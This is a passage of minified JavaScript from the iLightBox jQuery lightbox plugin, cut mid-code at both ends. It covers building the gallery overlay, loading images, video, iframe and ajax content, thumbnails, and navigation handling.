)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(e,t,o,i){var n=this;if(n.options=t,n.selector=e.selector||e,n.context=e.context,n.instant=i,o.length<1?n.attachItems():n.items=o,n.vars={total:n.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" role="button" title="'+n.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" role="button" title="'+n.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" role="button" title="'+n.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" role="button" title="'+n.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" role="button" title="'+n.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" role="button" ondragstart="return false;" title="'+n.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" role="button" ondragstart="return false;" title="'+n.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},n.vars.hideableElements=n.vars.nextButton.add(n.vars.prevButton),n.normalizeItems(),n.availPlugins(),n.options.startFrom=n.options.startFrom>0&&n.options.startFrom>=n.vars.total?n.vars.total-1:n.options.startFrom,n.options.startFrom=n.options.randomStart?floor(random()*n.vars.total):n.options.startFrom,n.vars.start=n.options.startFrom,i?n.instantCall():n.patchItemsEvents(),n.options.linkId&&(n.hashChangeHandler(),$win.iLightBoxHashChange(function(){n.hashChangeHandler()})),supportTouch){var a=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;n.options.caption.show=n.options.caption.show.replace(a,"itap"),n.options.caption.hide=n.options.caption.hide.replace(a,"itap"),n.options.social.show=n.options.social.show.replace(a,"itap"),n.options.social.hide=n.options.social.hide.replace(a,"itap")}n.options.controls.arrows&&$.extend(n.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};function getPixel(e,t){return parseInt(e.css(t),10)||0}function within(e,t,o){return e<t?t:e>o?o:e}function getViewport(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}}function removeHash(){var e=getScrollXY();window.location.hash="",window.scrollTo(e.x,e.y)}function doAjax(e,t){e="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:e,dataType:"jsonp"}),iLCallback=function(e){t.call(this,e)}}function findImageInElement(e){var t=$("*",e),o=new Array;return t.each(function(){var e="";if("none"!=$(this).css("background-image")?e=$(this).css("background-image"):void 0!==$(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(e=$(this).attr("src")),-1==e.indexOf("gradient"))for(var t=(e=(e=(e=(e=e.replace(/url\(\"/g,"")).replace(/url\(/g,"")).replace(/\"\)/g,"")).replace(/\)/g,"")).split(","),i=0;i<t.length;i++)if(t[i].length>0&&-1==$.inArray(t[i],o)){var n="";browser.msie&&browser.version<9&&(n="?"+floor(3e3*random())),o.push(t[i]+n)}}),o}function getExtension(e){var t=e.split(".").pop().toLowerCase(),o=-1!==t.indexOf("?")?"?"+t.split("?").pop():"";return t.replace(o,"")}function getTypeByExtension(e){var t=getExtension(e);return-1!==extensions.image.indexOf(t)?"image":-1!==extensions.flash.indexOf(t)?"flash":-1!==extensions.video.indexOf(t)?"video":"iframe"}function percentToValue(e,t){return parseInt(t/100*e)}function parseURI(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function absolutizeURI(e,t){var o,i;return t=parseURI(t||""),e=parseURI(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+(o=t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname,i=[],o.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(e){"/.."===e?i.pop():i.push(e)}),i.join("").replace(/^\//,"/"===o.charAt(0)?"/":""))+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function version_compare(e,t,o){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var i,n=0,a=0,r={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},l=function(e){return e?isNaN(e)?r[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),i=max(e.length,t.length),n=0;n<i;n++)if(e[n]!=t[n]){if(e[n]=l(e[n]),t[n]=l(t[n]),e[n]<t[n]){a=-1;break}if(e[n]>t[n]){a=1;break}}if(!o)return a;switch(o){case">":case"gt":return a>0;case">=":case"ge":return a>=0;case"<=":case"le":return a<=0;case"==":case"=":case"eq":return 0===a;case"<>":case"!=":case"ne":return 0!==a;case"":case"<":case"lt":return a<0;default:return null}}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),{x:e,y:t}}iLightBox.prototype={showLoader:function(){var e=this;e.vars.loadRequests+=1,"horizontal"==e.options.path.toLowerCase()?e.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},e.options.show.speed,"easeOutCirc"):e.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},e.options.show.speed,"easeOutCirc")},hideLoader:function(){var e=this;e.vars.loadRequests-=1,e.vars.loadRequests=e.vars.loadRequests<0?0:e.vars.loadRequests,"horizontal"==e.options.path.toLowerCase()?e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},e.options.show.speed,"easeInCirc"):e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},e.options.show.speed,"easeInCirc")},createUI:function(){var e=this;e.ui={currentElement:e.vars.holder,nextElement:e.vars.nextPhoto,prevElement:e.vars.prevPhoto,currentItem:e.vars.current,nextItem:e.vars.next,prevItem:e.vars.prev,hide:function(){e.closeAction()},refresh:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},fullscreen:function(){e.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var e=this,t=new Array;$.each(e.items,function(o,i){"string"==typeof i&&(i={url:i});var n=i.url||i.URL||null,a=i.options||{},r=i.caption||null,s=i.title||null,l=i.type?i.type.toLowerCase():getTypeByExtension(n),c="object"!=typeof n?getExtension(n):"";if(a.thumbnail=a.thumbnail||("image"==l?n:null),a.videoType=a.videoType||null,a.skin=a.skin||e.options.skin,a.width=a.width||null,a.height=a.height||null,a.mousewheel=void 0===a.mousewheel||a.mousewheel,a.swipe=void 0===a.swipe||a.swipe,a.social=void 0!==a.social?a.social:e.options.social.buttons&&$.extend({},{},e.options.social.buttons),"video"==l&&(a.html5video=void 0!==a.html5video?a.html5video:{},a.html5video.webm=a.html5video.webm||a.html5video.WEBM||null,a.html5video.controls=void 0!==a.html5video.controls?a.html5video.controls:"controls",a.html5video.preload=a.html5video.preload||"metadata",a.html5video.autoplay=void 0!==a.html5video.autoplay&&a.html5video.autoplay),"iframe"===l)if(-1!==n.indexOf("youtube.com")){var u=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);u&&11===u[7].length&&(a.thumbnail="//img.youtube.com/vi/"+u[7]+"/mqdefault.jpg")}else if(-1!==n.indexOf("vimeo.com")&&-1===n.indexOf("preview=0")){var h=n.split(/[?#]/)[0];h.replace(/[^\d]/g,"");$.getJSON("https://vimeo.com/api/oembed.json?url="+h,{format:"json"},function(e){a.thumbnail=e.thumbnail_url})}a.width&&a.height||"video"!==l&&"iframe"!==l&&"flash"!==l||(a.width=parseInt(fusionLightboxVideoVars.lightbox_video_width),a.height=parseInt(fusionLightboxVideoVars.lightbox_video_height)),delete i.url,i.index=o,i.URL=n,i.caption=r,i.title=s,i.type=l,i.options=a,i.ext=c,t.push(i)}),e.items=t},instantCall:function(){var e=this,t=e.vars.start;e.vars.current=t,e.vars.next=e.items[t+1]?t+1:null,e.vars.prev=e.items[t-1]?t-1:null,e.addContents(),e.patchEvents()},addContents:function(){var e=this,t=e.vars,o=e.options,i=getViewport(),n=o.path.toLowerCase(),a=t.total>0&&e.items.filter(function(e,t,i){return-1===["image","flash","video"].indexOf(e.type)&&void 0===e.recognized&&(o.smartRecognition||e.options.smartRecognition)}),r=a.length>0;o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.overlay.addClass(o.skin).hide().css("opacity",o.overlay.opacity),o.linkId&&t.overlay[0].setAttribute("linkid",o.linkId),o.controls.toolbar&&(t.toolbar.addClass(o.skin).append(t.closeButton),o.controls.fullscreen&&t.toolbar.append(t.fullScreenButton),o.controls.slideshow&&t.toolbar.append(t.innerPlayButton),t.total>1&&t.toolbar.append(t.innerPrevButton).append(t.innerNextButton)),t.BODY.addClass("ilightbox-noscroll").append(t.overlay).append(t.loader).append(t.holder).append(t.nextPhoto).append(t.prevPhoto),o.innerToolbar||t.BODY.append(t.toolbar),o.controls.arrows&&t.BODY.append(t.nextButton).append(t.prevButton),o.controls.thumbnail&&t.total>1&&(t.BODY.append(t.thumbnails),t.thumbnails.addClass(o.skin).addClass("ilightbox-"+n),$("div.ilightbox-thumbnails-grid",t.thumbnails).empty(),t.thumbs=!0);var s="horizontal"==o.path.toLowerCase()?{left:parseInt(i.width/2-t.loader.outerWidth()/2)}:{top:parseInt(i.height/2-t.loader.outerHeight()/2)};t.loader.addClass(o.skin).css(s),t.nextButton.add(t.prevButton).addClass(o.skin),"horizontal"==n&&t.loader.add(t.nextButton).add(t.prevButton).addClass("horizontal"),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),o.infinite||(t.prevButton.add(t.prevButton).add(t.innerPrevButton).add(t.innerNextButton).removeClass("disabled"),0==t.current&&t.prevButton.add(t.innerPrevButton).addClass("disabled"),t.current>=t.total-1&&t.nextButton.add(t.innerNextButton).addClass("disabled")),o.show.effect?(t.overlay.stop().fadeIn(o.show.speed),t.toolbar.stop().fadeIn(o.show.speed)):(t.overlay.show(),t.toolbar.show());var l=a.length;r?(e.showLoader(),$.each(a,function(i,n){e.ogpRecognition(this,function(i){var n=-1,a=(e.items.filter(function(e,t,o){return e.URL==i.url&&(n=t),e.URL==i.url}),e.items[n]);i&&$.extend(!0,a,{URL:i.source,type:i.type,recognized:!0,options:{html5video:i.html5video,width:"image"==i.type?0:i.width||a.width,height:"image"==i.type?0:i.height||a.height,thumbnail:a.options.thumbnail||i.thumbnail}}),0==--l&&(e.hideLoader(),t.dontGenerateThumbs=!1,e.generateThumbnails(),o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes())})})):o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes(),e.createUI(),window.iLightBox={close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(t){e.goTo(t)},refresh:function(){e.refresh()},reposition:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(t){e.setOption(t)},destroy:function(){e.closeAction(),e.dispatchItemsEvents()}},o.linkId&&(t.hashLock=!0,window.location.hash=o.linkId+"/"+t.current,setTimeout(function(){t.hashLock=!1},55)),o.slideshow.startPaused||(e.resume(),t.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof e.options.callback.onOpen&&e.options.callback.onOpen.call(e)},loadContent:function(e,t,o){var i,n,a=this;switch(a.createUI(),e.speed=o||a.options.effects.loadedFadeSpeed,"current"==t&&(e.options.mousewheel?a.vars.lockWheel=!1:a.vars.lockWheel=!0,e.options.swipe?a.vars.lockSwipe=!1:a.vars.lockSwipe=!0),t){case"current":i=a.vars.holder,n=a.vars.current;break;case"next":i=a.vars.nextPhoto,n=a.vars.next;break;case"prev":i=a.vars.prevPhoto,n=a.vars.prev}if(i.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(e.options.skin),$("div.ilightbox-inner-toolbar",i).remove(),e.title||a.options.innerToolbar){var r=a.vars.innerToolbar.clone();if(e.title&&a.options.show.title){var s=a.vars.title.clone();s.empty().html(e.title),r.append(s)}a.options.innerToolbar&&r.append(a.vars.total>1?a.vars.toolbar.clone():a.vars.toolbar),i.prepend(r)}a.loadSwitcher(e,i,n,t)},loadSwitcher:function(e,t,o,i){var n=this,a=n.options,r={element:t,position:o};switch(e.type){case"image":"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(e.URL,function(s){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r);var l=s?s.width:400,c=s?s.height:200;t.data({naturalWidth:l,naturalHeight:c}),$("div.ilightbox-container",t).empty().append(s?'<img src="'+e.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+a.errors.loadImage+"</span>"),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t)});break;case"video":t.data({naturalWidth:e.options.width,naturalHeight:e.options.height}),n.addContent(t,e),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"iframe":for(var s=e.URL.substring(e.URL.indexOf("?")+1).split("&"),l={},c=0;c<s.length;++c){var u=s[c].split("=");2==u.length&&("w"==u[0]&&(u[0]="width"),"h"==u[0]&&(u[0]="height"),l[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")))}n.showLoader(),t.data({naturalWidth:e.options.width,naturalHeight:e.options.height});var h=n.addContent(t,e);"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.configureHolder(e,i,t),h.on("load",function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),h.off("load")});break;case"inline":h=$(e.URL);var d=n.addContent(t,e),p=findImageInElement(t);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),d.children().eq(0).show(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(p,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)});break;case"flash":h=n.addContent(t,e);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"ajax":var f=e.options.ajax||{};"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.showLoader(),$.ajax({url:e.URL||a.ajaxSetup.url,data:f.data||null,dataType:f.dataType||"html",type:f.type||a.ajaxSetup.type,cache:f.cache||a.ajaxSetup.cache,crossDomain:f.crossDomain||a.ajaxSetup.crossDomain,global:f.global||a.ajaxSetup.global,ifModified:f.ifModified||a.ajaxSetup.ifModified,username:f.username||a.ajaxSetup.username,password:f.password||a.ajaxSetup.password,beforeSend:f.beforeSend||a.ajaxSetup.beforeSend,complete:f.complete||a.ajaxSetup.complete}).done(function(s,l,c){n.hideLoader();var u=$(s),h=$("div.ilightbox-container",t),d=n.items[o].options.width||parseInt(u[0].getAttribute("width")),p=n.items[o].options.height||parseInt(u[0].getAttribute("height")),g=u[0].getAttribute("width")&&u[0].getAttribute("height")?{overflow:"hidden"}:{};h.empty().append($('<div class="ilightbox-wrapper"></div>').css(g).html(u)),t.show().data({naturalWidth:d||h.outerWidth(),naturalHeight:p||h.outerHeight()}).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);var m=findImageInElement(t);n.loadImage(m,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)}),a.ajaxSetup.success(s,l,c),"function"==typeof f.success&&f.success(s,l,c)}).fail(function(s,l,c){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),$("div.ilightbox-container",t).empty().append('<span class="ilightbox-alert">'+a.errors.loadContents+"</span>"),n.configureHolder(e,i,t),a.ajaxSetup.error(s,l,c),"function"==typeof f.error&&f.error(s,l,c)});break;case"html":var g=e.URL;if(container=$("div.ilightbox-container",t),g[0].nodeName)h=g.clone();else{var m=$(g);h=m.selector?$("<div>"+m+"</div>"):m}var v=n.items[o].options.width||parseInt(h.attr("width")),b=n.items[o].options.height||parseInt(h.attr("height"));n.addContent(t,e),h.appendTo(document.documentElement).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);p=findImageInElement(t);"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(p,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),t.show().data({naturalWidth:v||container.outerWidth(),naturalHeight:b||container.outerHeight()}).hide(),h.remove(),n.configureHolder(e,i,t)})}},configureHolder:function(e,t,o){var i=this,n=i.vars,a=i.options;if("current"!=t&&("next"==t?o.addClass("ilightbox-next"):o.addClass("ilightbox-prev")),"current"==t)var r=n.current;else if("next"==t){var s=a.styles.nextOpacity;r=n.next}else s=a.styles.prevOpacity,r=n.prev;var l={element:o,position:r};i.items[r].options.width=i.items[r].options.width||0,i.items[r].options.height=i.items[r].options.height||0,"current"==t?a.show.effect?o.css(transform,gpuAcceleration).fadeIn(e.speed,function(){if(o.css(transform,""),e.caption){i.setCaption(e,o);var t=$("div.ilightbox-caption",o),n=parseInt(t.outerHeight()/o.outerHeight()*100);a.caption.start&n<=50&&t.fadeIn(a.effects.fadeSpeed)}var s=e.options.social;s&&(i.setSocial(s,e.URL,o),a.social.start&&$("div.ilightbox-social",o).fadeIn(a.effects.fadeSpeed)),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.show(),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)):a.show.effect?o.fadeTo(e.speed,s,function(){"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.css({opacity:s}).show(),"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)),setTimeout(function(){i.repositionPhoto()},0)},generateBoxes:function(){var e=this,t=e.vars,o=e.options;o.infinite&&t.total>=3?(t.current==t.total-1&&(t.next=0),0==t.current&&(t.prev=t.total-1)):o.infinite=!1,e.loadContent(e.items[t.current],"current",o.show.speed),e.items[t.next]&&e.loadContent(e.items[t.next],"next",o.show.speed),e.items[t.prev]&&e.loadContent(e.items[t.prev],"prev",o.show.speed)},generateThumbnails:function(){var e=this,t=e.vars,o=e.options,i=null;if(t.thumbs&&!e.vars.dontGenerateThumbs){var n=t.thumbnails,a=$("div.ilightbox-thumbnails-container",n),r=$("div.ilightbox-thumbnails-grid",a),s=0;r.removeAttr("style").empty(),$.each(e.items,function(l,c){var u=t.current==l?"ilightbox-active":"",h=t.current==l?o.thumbnails.activeOpacity:o.thumbnails.normalOpacity,d=c.options.thumbnail,p=$('<div class="ilightbox-thumbnail"></div>'),f=$('<div class="ilightbox-thumbnail-icon"></div>');p.css({opacity:0}).addClass(u),"video"!=c.type&&"flash"!=c.type||void 0!==c.options.icon?c.options.icon&&(f.addClass("ilightbox-thumbnail-"+c.options.icon),p.append(f)):(f.addClass("ilightbox-thumbnail-video"),p.append(f)),d&&e.loadImage(d,function(t){s++,t?p.data({naturalWidth:t.width,naturalHeight:t.height}).append('<img src="'+d+'" border="0" />'):p.data({naturalWidth:o.thumbnails.maxWidth,naturalHeight:o.thumbnails.maxHeight}),clearTimeout(i),i=setTimeout(function(){e.positionThumbnails(n,a,r)},20),setTimeout(function(){p.fadeTo(o.effects.loadedFadeSpeed,h)},20*s)}),r.append(p)}),e.vars.dontGenerateThumbs=!0}},positionThumbnails:function(e,t,o){var i=this,n=i.vars,a=i.options,r=getViewport(),s=a.path.toLowerCase();e||(e=n.thumbnails),t||(t=$("div.ilightbox-thumbnails-container",e)),o||(o=$("div.ilightbox-thumbnails-grid",t));var l=$(".ilightbox-thumbnail",o),c="horizontal"==s?r.width-a.styles.pageOffsetX:l.eq(0).outerWidth()-a.styles.pageOffsetX,u="horizontal"==s?l.eq(0).outerHeight()-a.styles.pageOffsetY:r.height-a.styles.pageOffsetY,h="horizontal"==s?0:c,d="horizontal"==s?u:0,p=$(".ilightbox-active",o),f={};arguments.length<3&&(l.css({opacity:a.thumbnails.normalOpacity}),p.css({opacity:a.thumbnails.activeOpacity})),l.each(function(e){var t=$(this),o=t.data(),n="horizontal"==s?0:a.thumbnails.maxWidth;height="horizontal"==s?a.thumbnails.maxHeight:0,dims=i.getNewDimenstions(n,height,o.naturalWidth,o.naturalHeight,!0),t.css({width:dims.width,height:dims.height}),"horizontal"==s&&t.css({float:"left"}),"horizontal"==s?h+=t.outerWidth(!0):d+=t.outerHeight()}),f={width:h,height:d},o.css(f),f={};var g=o.offset(),m=p.length?p.offset():{top:parseInt(u/2),left:parseInt(c/2)};g.top=g.top-$doc.scrollTop(),g.left=g.left-$doc.scrollLeft(),m.top=m.top-g.top-$doc.scrollTop(),m.left=m.left-g.left-$doc.scrollLeft(),"horizontal"==s?(f.top=0,f.left=parseInt(c/2-m.left-p.outerWidth()/2)):(f.top=parseInt(u/2-m.top-p.outerHeight()/2),f.left=0),arguments.length<3?o.stop().animate(f,a.effects.repositionSpeed,"easeOutCirc"):o.css(f)},loadImage:function(e,t){Array.isArray(e)||(e=[e]);var o=this,i=e.length;i>0?(o.showLoader(),$.each(e,function(n,a){var r=new Image;r.onload=function(){0==(i-=1)&&(o.hideLoader(),t(r))},r.onerror=r.onabort=function(){0==(i-=1)&&(o.hideLoader(),t(!1))},r.src=e[n]})):t(!1)},patchItemsEvents:function(){var e=this,t=e.vars,o=supportTouch?"click.iL itap.iL":"click.iL",i=supportTouch?"click.iL itap.iL":"itap.iL";if(e.context&&e.selector){var n=$(e.selector,e.context);$(e.context).on(o,e.selector,function(){var o=$(this),i=n.index(o);return 